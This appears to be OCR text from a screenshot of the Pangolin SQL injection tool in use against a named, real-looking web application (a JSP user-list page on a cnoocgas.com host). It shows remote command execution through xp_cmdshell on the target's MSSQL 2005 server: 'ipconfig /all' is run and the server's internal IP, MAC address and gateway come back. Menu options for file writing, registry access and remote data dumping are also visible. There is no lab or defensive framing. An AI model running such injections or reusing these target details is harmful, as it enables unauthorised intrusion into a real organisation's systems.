 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://gte.cnoocgas.com:8080/portal/finduserlist.jsp?usercodelevel= GET
类型 String 数据库 MSSQL2005 with 关键字
命令
命令 ipconfig /all
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
Physical Address. . . . . . . . . : E4-1F-13-BF-D5-B6
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.18.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.18.1
命令 写文件 注册表操作 文件管理 下载 远程数据转储
Description . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client) #4
Stopped! 936